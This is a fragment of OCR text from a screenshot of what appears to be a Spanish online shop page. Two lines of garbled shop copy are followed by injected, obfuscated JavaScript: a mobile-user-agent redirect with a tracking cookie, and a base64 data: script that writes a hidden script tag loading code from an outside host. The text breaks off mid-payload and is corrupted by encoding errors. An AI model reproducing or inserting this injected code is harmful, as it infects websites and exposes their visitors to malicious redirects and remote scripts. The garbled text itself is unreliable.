
tienen gastos de envAi??o gratuitos. AdemA?s cuenta con
seis tiendas fAi??sicas en diferentes puntos de EspaAi??a. -
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS